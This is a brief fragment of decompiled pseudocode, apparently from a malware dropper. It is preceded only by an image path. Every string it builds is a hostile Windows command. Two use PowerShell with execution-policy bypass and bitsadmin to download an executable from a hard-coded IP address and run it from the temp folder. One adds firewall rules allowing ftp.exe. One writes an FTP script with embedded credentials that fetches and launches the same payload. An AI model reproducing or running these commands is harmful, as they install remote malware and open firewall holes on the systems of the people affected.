 strcpy(
v10,
"cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://193.32.161.77/v"
".exe','%temp%\\495950049.exe');Start-Process '%temp%\\495950049.exe'");
qmemcpy(
v5,
"cmd.exe /c bitsadmin /transfer getitman /download /priority high http://193.32.161.77/v.exe %temp%\\38467304630.exe&"
"start %temp%\\38467304630.exe",
0x90u);
qmemcpy(
&v7[1],
"cmd.exe /c netsh firewall add allowedprogram C:\\Windows\\System32\\ftp.exe \"ok\" ENABLE&netsh advfirewall firewall"
" add rule name=\"ok\" dir=in action=allow program=\"C:\\Windows\\System32\\ftp.exe\" enable=yes",
0xC8u);
strcpy(
&v8[1],
"cmd.exe /c \"cd %temp%&@echo open 193.32.161.77>>ftpget.txt&@echo tom>>ftpget.txt&@echo hehehe>>ftpget.txt&@echo bin"
"ary>>ftpget.txt&@echo get v.exe>>ftpget.txt&@echo quit>>ftpget.txt&@ftp -s:ftpget.txt&@start v.exe\"");